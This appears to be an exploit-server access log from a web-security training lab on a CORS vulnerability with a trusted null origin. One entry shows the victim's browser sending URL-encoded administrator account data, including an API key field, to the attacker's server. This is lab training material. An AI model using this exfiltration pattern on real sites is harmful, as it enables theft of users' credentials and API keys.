 Web Security
Academy
CORS vulnerability with trusted null origin
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description >>
3.231.220.124 2022-05-25 08:19:33 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.5
3.231.220.124 2022-05-25 08:19:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
3.231.220.124 2022-05-25 08:20:04 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.
3.231.220.124 2022-05-25 08:20:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
3.231.220.124 2022-05-25 08:20:07 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.
3.231.220.124 2022-05-25 08:20:08 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
72.31.30.112 2022-05-25 08:20:08 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.
72.31.30.112 2022-05-25 08:20:08 +0000 "GET /og?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%
3.231.220.124 2022-05-25 08:20:09 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.5
3.231.220.124 2022-05-25 08:20:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
3.231.220.124 2022-05-25 08:20:13 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.